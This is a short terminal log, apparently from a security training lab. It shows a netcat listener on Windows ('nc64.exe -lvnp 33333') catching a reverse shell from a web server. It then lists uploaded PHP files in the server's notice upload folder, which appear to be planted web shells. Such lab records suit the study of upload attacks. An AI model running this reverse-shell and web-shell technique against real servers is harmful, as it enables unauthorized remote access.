 C:\Users\우하민\Downloads\netcat-win32-1.11 (2)\netcat-1.11>nc64.exe -lvnp 33333
listening on [any] 33333 ...
connect to [192.168.201.151] from (UNKNOWN) [192.168.200.107] 59881
bash: cannot set terminal process group (2791): Inappropriate ioctl for device
bash: no job control in this shell
daemon@kisec:/usr/sukisec/www/_core/_files/notice$ ls
ls
notice_5f8ff94a40c6b.txt
notice_6ae94fa2173be.php
notice_6ae94fa92e465.php
notice_6ae94fb319ffa.php
notice_6ae94fb33db0c.php
notice_6ae94fb36725d.php
notice_6ae94fb39167c.php
notice_6ae94fb3b810d.php
notice_6ae94fb3dfc95.php
notice_6ae94fb4108d9.php
notice_6ae94fb437c07.php
notice_6ae94fb45e2be.php
notice_6ae94fb487a85.php
notice_6ae94fe28512f.html
notice_6ae94fe385a2e.html
notice_6ae94fe3a26bd.html
notice_6aec1b7bd335b.php
daemon@kisec:/usr/sukisec/www/_core/_files/notice$